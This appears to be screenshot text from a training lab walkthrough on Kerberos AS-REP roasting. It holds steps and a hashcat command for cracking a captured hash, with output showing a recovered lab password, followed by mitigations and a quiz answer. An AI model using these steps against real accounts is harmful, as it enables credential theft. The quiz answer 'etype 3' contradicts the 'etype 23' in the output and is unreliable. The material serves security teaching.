 Title
Kerberos Server
IP Address
10.10.181.243
Expires
1h 00m 32s
Add 1 hour
Woop woop! Your answer is correct.
×
1.) Transfer the hash from the target machine over to your attacker machine and put the hash into a txt file
2.) Insert 23$ after $krb5asrep$ so that the first line will be $krb5asrep$23$User.....
Use the same wordlist that you downloaded in task 4
3.) hashcat -m 18200 hash.txt Pass.txt - crack those hashes! Rubeus AS-REP Roasting uses hashcat mode 18200
d:Password4
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$Machine4@CONTROLLER.LOCAL:2d59eaa5675...6e99ad
Time.Started.....: Tue May 19 11:08:01 2020 (1 sec)
Time.Estimated...: Tue May 19 11:08:02 2020 (0 secs)
Guess.Base.......: File (/home/cryillic/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   166.0 kH/s (6.48ms) @ Accel:16 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 192512/14344385 (1.34%)
Rejected.........: 0/192512 (0.00%)
Restore.Point....: 188416/14344385 (1.31%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: becky21 -> 083081
Started: Tue May 19 11:07:58 2020
Stopped: Tue May 19 11:08:03 2020
AS-REP Roasting Mitigations -
• Have a strong password policy. With a strong password, the hashes will take longer to crack making this attack less effective
• Don't turn off Kerberos Pre-Authentication unless it's necessary there's almost no other way to completely mitigate this attack other than
keeping Pre-Authentication on.
What hash type does AS-REP Roasting use?
Kerberos 5 AS-REP etype 3
Correct Answer
19:07
13/11/2020